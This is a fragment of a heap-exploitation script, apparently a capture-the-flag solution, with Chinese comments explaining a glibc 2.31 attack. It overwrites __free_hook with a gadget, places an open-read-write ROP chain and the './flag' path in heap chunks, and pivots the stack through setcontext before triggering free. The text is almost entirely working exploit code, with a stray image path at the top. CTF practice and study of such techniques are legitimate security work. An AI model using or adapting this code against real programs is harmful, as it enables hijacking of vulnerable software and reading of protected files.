 add(0x18) #free_hook
edit(p64(magic_2_31_gadget))
add(0x28) #flag
edit(b'./flag\x00\x00')
add(0x58) #orw 1
edit(orw[:0x50])
add(0x68) #orw 2
edit(orw[0x50:])
add(0x48) #rsp 2
edit(p64(head + 0x3000) + p64(ret))
#注意看这里还要加上一个ret，原因是setcontext中会push rcx，rcx的值又是rdi+0xa8
#setcontext执行完毕后会执行ret rcx，需要把push降低的栈给拉回来，故需要加上ret
# ropper --file libc.so.6 --search “mov rdx”
# mov rdx, qword ptr [rdi + 8];
# mov qword ptr [rsp], rax;
# call qword ptr [rdx + 0x20];
add(0x38) #rsp 1
payload = p64(0) + p64(head + 0x2000) + p64(0) * 2 + p64(setcontext)
#这里先通过gadget把rsp 1的地址赋给rdx，把setcontext的值赋给 rax，再jmp rax
edit(payload)
#触发free_hook
delete()
itr()
# end